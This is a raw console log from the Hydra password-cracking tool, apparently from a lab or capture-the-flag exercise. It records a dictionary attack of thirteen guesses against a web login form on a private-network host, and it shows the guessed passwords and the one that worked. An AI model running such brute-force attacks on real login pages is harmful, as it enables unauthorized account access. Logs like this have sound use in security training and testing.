 Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-05-20 15:20:20
[DATA] max 13 tasks per 1 server, overall 13 tasks, 13 login tries (l:1/p:13), ~1 try per task
[DATA] attacking http-post-form://192.168.43.148:80/kzMb5nVYJw/index.php:key=^PASS^:invalid
[ATTEMPT] target 192.168.43.148 - login "" - pass "shashank" - 1 of 13 [child 0] (0/0)
[ATTEMPT] target 192.168.43.148 - login "" - pass "barthwal" - 2 of 13 [child 1] (0/0)
[ATTEMPT] target 192.168.43.148 - login "" - pass "programmer" - 3 of 13 [child 2] (0/0)
[ATTEMPT] target 192.168.43.148 - login "" - pass "anonymous" - 4 of 13 [child 3] (0/0)
[ATTEMPT] target 192.168.43.148 - login "" - pass "elite" - 5 of 13 [child 4] (0/0)
[ATTEMPT] target 192.168.43.148 - login "" - pass "hacker" - 6 of 13 [child 5] (0/0)
[ATTEMPT] target 192.168.43.148 - login "" - pass "hacking" - 7 of 13 [child 6] (0/0)
[ATTEMPT] target 192.168.43.148 - login "" - pass "pentester" - 8 of 13 [child 7] (0/0)
[ATTEMPT] target 192.168.43.148 - login "" - pass "nullbyte" - 9 of 13 [child 8] (0/0)
[ATTEMPT] target 192.168.43.148 - login "" - pass "okbro" - 10 of 13 [child 9] (0/0)
[ATTEMPT] target 192.168.43.148 - login "" - pass "password" - 11 of 13 [child 10] (0/0)
[ATTEMPT] target 192.168.43.148 - login "" - pass "pass" - 12 of 13 [child 11] (0/0)
[ATTEMPT] target 192.168.43.148 - login "" - pass "12345678" - 13 of 13 [child 12] (0/0)
[80][http-post-form] host: 192.168.43.148   password: elite
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-05-20 15:20:21